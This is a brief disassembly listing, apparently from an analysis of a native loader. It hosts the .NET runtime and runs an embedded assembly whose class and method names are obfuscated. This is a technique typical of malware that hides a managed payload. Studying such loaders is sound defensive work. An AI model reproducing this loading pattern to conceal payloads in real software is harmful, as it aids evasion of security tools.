 .text:000000018000201F loc_18000201F: ; DATA XREF: .rdata:00000001800150A4↓o
.text:000000018000201F ; try {
.text:000000018000201F lea r8, [rbp+5Fh+class]
.text:0000000180002023 cmp [rbp+5Fh+var_28], 8
.text:0000000180002028 cmovnb r8, [rbp+5Fh+class] ; odoXVkaPicZTVPMOyzxv.ZxMzoJKqqNKlYvkeTfrf
.text:000000018000202D lea rdx, [rbp+5Fh+method_name]
.text:0000000180002031 cmp [rbp+5Fh+var_50], 8
.text:0000000180002036 cmovnb rdx, [rbp+5Fh+method_name] ; qXGNBFxiQmoACTfcYgbP
.text:000000018000203B lea rcx, [rbp+5Fh+version_string]
.text:000000018000203F cmp [rbp+5Fh+var_78], 8
.text:0000000180002044 cmovnb rcx, [rbp+5Fh+version_string] ; v4.0.30319
.text:0000000180002049 lea r9, NET_loader_binary
.text:0000000180002050 call CppHostCLR ; load assembly and invoke its entry point